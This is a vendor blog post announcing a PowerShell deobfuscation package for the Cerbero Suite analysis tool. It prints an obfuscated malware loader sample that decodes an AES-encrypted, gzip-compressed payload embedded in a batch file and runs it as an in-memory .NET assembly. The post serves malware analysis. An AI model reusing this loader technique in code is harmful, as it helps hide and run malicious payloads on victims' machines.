

PowerShell code is often seen in malware. To help the analysis of such code we have just released the “PowerShell Beautifier” package. The package is available to all commercial licenses of Cerbero Suite Advanced.
The package features a complete parser for the PowerShell language and has many deobfuscation capabilities. If your organization is interested in integrating our PowerShell beautifier in a cloud service, please contact us.

The beautifier can be invoked as an action: Ctrl+R -> PowerShell -> PowerShell Beautifier.
Let’s look at an example of obfuscated PowerShell code:
$mcWPL = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join
'')('%~f0').Split([Environment]::NewLine);foreach ($jBqHb in $mcWPL) { if
($jBqHb.StartsWith(':: ')) { $qUflk = $jBqHb.Substring(3); break; }; };$AKzOG =
[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($qUflk);$GTqqO =
New-Object System.Security.Cryptography.AesManaged;$GTqqO.Mode =
[System.Security.Cryptography.CipherMode]::CBC;$GTqqO.Padding =
[System.Security.Cryptography.PaddingMode]::PKCS7;$GTqqO.Key =
[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join
'')('rYCDvAfAeZYTmiLeZKnw0z4us9jgkCckB7mS60qxxg4=');$GTqqO.IV =
[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join
'')('JYh62EWEKCuIH7WrUJ0VdA==');$QTfFw = $GTqqO.CreateDecryptor();$AKzOG =
$QTfFw.TransformFinalBlock($AKzOG, 0,
$AKzOG.Length);$QTfFw.Dispose();$GTqqO.Dispose();$xVFCH = New-Object
System.IO.MemoryStream(, $AKzOG);$qGLhv = New-Object
System.IO.MemoryStream;$wRtOX = New-Object
System.IO.Compression.GZipStream($xVFCH,
[IO.Compression.CompressionMode]::Decompress);$wRtOX.CopyTo($qGLhv);$wRtOX.Dispose
();$xVFCH.Dispose();$qGLhv.Dispose();$AKzOG = $qGLhv.ToArray();$VBqqY =
[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($AKzOG);$ReoQh =
$VBqqY.EntryPoint;$ReoQh.Invoke($null, (, [string[]] ('%*')))
Continue reading “PowerShell Beautifier Package”